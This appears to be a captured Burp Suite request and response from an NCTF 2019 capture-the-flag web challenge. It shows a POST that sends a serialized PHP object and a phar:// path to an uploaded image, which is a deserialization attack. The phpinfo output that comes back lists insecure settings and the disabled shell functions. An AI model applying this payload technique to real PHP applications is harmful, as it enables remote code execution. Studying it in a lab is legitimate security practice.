 Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/6f66405c2e.jpeg&submit=
Raw Headers Hex HTML Render
<tr class="h"><th>Directive</th><th>Local Value</th><th>Master Value</th></tr>
<tr><td class="e">cgi.discard_path</td><td class="v">0</td><td class="v">0</td></tr>
<tr><td class="e">cgi.fix_pathinfo</td><td class="v">1</td><td class="v">1</td></tr>
<tr><td class="e">cgi.force_redirect</td><td class="v">1</td><td class="v">1</td></tr>
<tr><td class="e">cgi.nph</td><td class="v">0</td><td class="v">0</td></tr>
<tr><td class="e">cgi.redirect_status_env</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">cgi.rfc2616_headers</td><td class="v">0</td><td class="v">0</td></tr>
<tr><td class="e">fastcgi.error_header</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">fastcgi.logging</td><td class="v">1</td><td class="v">1</td></tr>
<tr><td class="e">fpm.config</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
</table>
<h2><a name="module_core">Core</a></h2>
<table>
<tr><td class="e">PHP Version </td><td class="v">7.2.24-0ubuntu0.18.04.1 </td></tr>
</table>
<table>
<tr class="h"><th>Directive</th><th>Local Value</th><th>Master Value</th></tr>
<tr><td class="e">allow_url_fopen</td><td class="v">On</td><td class="v">On</td></tr>
<tr><td class="e">allow_url_include</td><td class="v">On</td><td class="v">On</td></tr>
<tr><td class="e">arg_separator.input</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
<tr><td class="e">arg_separator.output</td><td class="v">&amp;</td><td class="v">&amp;</td></tr>
<tr><td class="e">auto_append_file</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">auto_globals_jit</td><td class="v">On</td><td class="v">On</td></tr>
<tr><td class="e">auto_prepend_file</td><td class="v">php://input</td><td class="v">php://input</td></tr>
<tr><td class="e">browscap</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">default_charset</td><td class="v">UTF-8</td><td class="v">UTF-8</td></tr>
<tr><td class="e">default_mimetype</td><td class="v">text/html</td><td class="v">text/html</td></tr>
<tr><td class="e">disable_classes</td><td class="v"><i>no value</i></td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">disable_functions</td><td
class="v">pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,p
cntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl
_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,system,exec,shell_exec,popen,putenv,proc_open,p
assthru,symlink,link,syslog,imap_open,dl,system,mb_send_mail,mail,error_log,unlink,delete,copy,rmdir</td><td